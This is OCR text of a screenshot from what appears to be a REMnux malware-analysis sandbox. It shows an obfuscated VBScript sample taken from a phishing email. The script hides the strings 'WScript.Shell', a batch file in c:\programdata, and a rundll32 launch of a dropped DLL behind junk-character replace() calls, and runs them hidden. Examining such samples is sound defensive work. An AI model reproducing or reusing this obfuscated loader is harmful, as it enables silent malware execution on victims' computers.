 Activities
Sublime Text
Feb 10 1:32 PM
~/fishy_email/spooky_vbs_1.vbs • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vbscript_mail.vbs
spooky_vbs_1.vbs
spooky_vbs_2.vbs
1 c:\programdata\sduoixo.vbs
2
3 dim gHerraESWf4
4 set gHerraESWf4=wscript.createobject(replace("WGaeiRFScGaeiRFrGaeiRFipGaeiRFt.SGaeiRFhelGaeiRFl","
GaeiRF",""))
5 ouporeul=replace("cowur:owur\\powurroowurgrowuramowurdowuratowura\\jledshf.bat","owur",""):
6 gHerraESWf4.run ouporeul,0,true
7 vsjhwhj2=replace("cncwkomncwkod ncwko/cncwko sncwkotancwkort ncwko/Bncwko cncwko:ncwko\\wncwkoincwkon
dncwkoowncwkos\\sncwkoysncwkowoncwkowncwko6ncwko4\rncwkounncwkodlncwkol3ncwko2.ncwkoexncwkoe
cncwko:ncwko\\pncwkoroncwkograncwkomdncwkoancwkota\x0bbkwk.dncwkolncwkol,dfsgeresd","ncwko","")
8 gHerraESWf4.run vsjhwhj2,0
9
Line 4, Column 52
Tab Size: 4
VB
remnux@remnux: ~/fishy_email
what is RDS.DataSpace in vbscript -...
File, Machine, View, Input, Devices, Help, REMnux v7 (REMnux v7 Sandbox - Latest)